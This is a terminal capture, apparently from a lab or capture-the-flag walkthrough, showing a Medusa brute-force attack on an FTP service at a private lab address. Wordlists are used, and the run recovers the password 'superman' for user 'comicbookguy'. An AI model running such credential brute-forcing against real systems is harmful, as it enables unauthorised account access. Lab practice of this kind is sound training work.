 root@Skynet: ~
File Edit View Search Terminal Help
root@Skynet:~# sudo medusa -h 192.168.164.130 -U /root/Desktop/User.lst -P /root/Desktop/Comi
c.lst -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 192.168.164.130 (1 of 1, 0 complete) User: comicbookguy (1 of 1, 0
complete) Password: comic (1 of 22 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.164.130 (1 of 1, 0 complete) User: comicbookguy (1 of 1, 0
complete) Password: comicbook (2 of 22 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.164.130 (1 of 1, 0 complete) User: comicbookguy (1 of 1, 0
complete) Password: batman (3 of 22 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.164.130 (1 of 1, 0 complete) User: comicbookguy (1 of 1, 0
complete) Password: superman (4 of 22 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.164.130 User: comicbookguy Password: superman [SUCCESS]
root@Skynet:~#
ARE YOU SURE YOU LIKE WHAT YOU LIKE?
User.lst
Comic.lst